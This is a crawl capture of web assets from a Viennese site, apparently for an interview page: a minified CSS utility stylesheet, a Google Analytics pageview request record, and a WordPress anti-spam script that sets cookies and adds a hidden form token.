!important}.u-3-of-4-small{width:75% !important}.u-1-of-5-small{width:20% !important}.u-2-of-5-small{width:40% !important}.u-3-of-5-small{width:60% !important}.u-4-of-5-small{width:80% !important}.u-1-of-6-small{width:16.6666667% !important}.u-2-of-6-small{width:33.3333333% !important}.u-3-of-6-small{width:50% !important}.u-4-of-6-small{width:66.6666667% !important}.u-5-of-6-small{width:83.3333333% !important}}@media screen and (max-width: 799px){.u-1-of-1-palm{width:100% !important}.u-1-of-2-palm{width:50% !important}.u-1-of-3-palm{width:33.3333333% !important}.u-2-of-3-palm{width:66.6666667% !important}.u-1-of-4-palm{width:25% !important}.u-2-of-4-palm{width:50% !important}.u-3-of-4-palm{width:75% !important}.u-1-of-5-palm{width:20% !important}.u-2-of-5-palm{width:40% !important}.u-3-of-5-palm{width:60% !important}.u-4-of-5-palm{width:80% !important}.u-1-of-6-palm{width:16.6666667% !important}.u-2-of-6-palm{width:33.3333333% !important}.u-3-of-6-palm{width:50% !important}.u-4-of-6-palm{width:66.6666667% !important}.u-5-of-6-palm{width:83.3333333% !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.u-1-of-1-lap{width:100% !important}.u-1-of-2-lap{width:50% !important}.u-1-of-3-lap{width:33.3333333% !important}.u-2-of-3-lap{width:66.6666667% !important}.u-1-of-4-lap{width:25% !important}.u-2-of-4-lap{width:50% !important}.u-3-of-4-lap{width:75% !important}.u-1-of-5-lap{width:20% !important}.u-2-of-5-lap{width:40% !important}.u-3-of-5-lap{width:60% !important}.u-4-of-5-lap{width:80% !important}.u-1-of-6-lap{width:16.6666667% !important}.u-2-of-6-lap{width:33.3333333% !important}.u-3-of-6-lap{width:50% !important}.u-4-of-6-lap{width:66.6666667% !important}.u-5-of-6-lap{width:83.3333333% !important}}@media screen and (max-width: 1023px){.u-1-of-1-portable{width:100% !important}.u-1-of-2-portable{width:50% !important}.u-1-of-3-portable{width:33.3333333% !important}.u-2-of-3-portable{width:66.6666667% !important}.u-1-of-4-portable{width:25% !important}.u-2-of-4-portable{width:50% !important}.u-3-of-4-portable{width:75% !important}.u-1-of-5-portable{width:20% !important}.u-2-of-5-portable{width:40% !important}.u-3-of-5-portable{width:60% !important}.u-4-of-5-portable{width:80% !important}.u-1-of-6-portable{width:16.6666667% !important}.u-2-of-6-portable{width:33.3333333% !important}.u-3-of-6-portable{width:50% !important}.u-4-of-6-portable{width:66.6666667% !important}.u-5-of-6-portable{width:83.3333333% !important}}@media screen and (min-width: 1024px){.u-1-of-1-desk{width:100% !important}.u-1-of-2-desk{width:50% !important}.u-1-of-3-desk{width:33.3333333% !important}.u-2-of-3-desk{width:66.6666667% !important}.u-1-of-4-desk{width:25% !important}.u-2-of-4-desk{width:50% !important}.u-3-of-4-desk{width:75% !important}.u-1-of-5-desk{width:20% !important}.u-2-of-5-desk{width:40% !important}.u-3-of-5-desk{width:60% !important}.u-4-of-5-desk{width:80% !important}.u-1-of-6-desk{width:16.6666667% !important}.u-2-of-6-desk{width:33.3333333% !important}.u-3-of-6-desk{width:50% !important}.u-4-of-6-desk{width:66.6666667% !important}.u-5-of-6-desk{width:83.3333333% !important}}.pht-visible{visibility:visible;opacity:1}.js-initial-hidden{opacity:0 !important}@media screen and (max-width: 480px){.hidden--small{display:none !important}}@media screen and (max-width: 799px){.hidden--palm{display:none !important}}@media screen and (min-width: 800px) and (max-width: 1023px){.hidden--lap{display:none !important}}@media screen and (min-width: 800px){.hidden--lap-and-up{display:none !important}}@media screen and (max-width: 1023px){.hidden--portable{display:none !important}}@media screen and (min-width: 1024px){.hidden--desk{display:none !important}}@media screen and (min-width: 1280px){.hidden--desk-wide{display:none !important}}@media screen and (max-width: 1279px){.hidden--below-wide{display:none !important}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){.hidden--retina{display:none !important}}.wpcf7-form-control-wrap input[type="text"],.wpcf7-form-control-wrap input[type="email"],.wpcf7-form-control-wrap textarea{width:100%;font-size:16px;font-size:1rem;line-height:1.5}.wpcf7 form{margin-bottom:24px}.wpcf7 form p{font-size:14px;font-size:0.875rem;line-height:1.7142857;position:relative;margin-bottom:1.5rem}.wpcf7 form p:last-of-type{margin-bottom:0}.wpcf7 form .pht-label{position:absolute;bottom:0.5rem;left:0;pointer-events:none}.wpcf7 form span:focus+.pht-label{color:red}div.wpcf7-response-output{margin:1.5rem 0;padding:.75rem}div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{border:none;color:#303030}div.wpcf7-mail-sent-ok{background:#97f2b3}div.wpcf7-mail-sent-ng{background:#ff8168}div.wpcf7-spam-blocked{background:#ffbe92}div.wpcf7-validation-errors{background:#fcefb1}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1660728300&t=pageview&_s=1&dl=http%3A%2F%2Fviennarama.at%2Finterview-hannah-franke%2F&ul=en-us%40posix&dt=Interview%3A%20Hannah%20Franke%20-%20Viennarama&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1566614216&gjid=416207438&cid=1194808123.1768833323&tid=UA-19533332-1&_gid=1402583677.1768833323&_r=1&_slc=1&z=1941424156
body_size: -449
content:
2,cG-HP8567HJN9

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://viennarama.at/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 703
content:
function wpss_set_ckh(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('0019df9768221afffce9d9bb7875e2d0','38ab9ac08274345dc568b75c6b0a4ba7','','/');wpss_set_ckh('SJECT16','CKON16','','/');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','b9ddd77c689fb758e50ff94e2845777b').attr('value','f2d1464932a88a8165b15f7a1536be69').appendTo(h);return true;})});
// Generated in: 0.000611 seconds
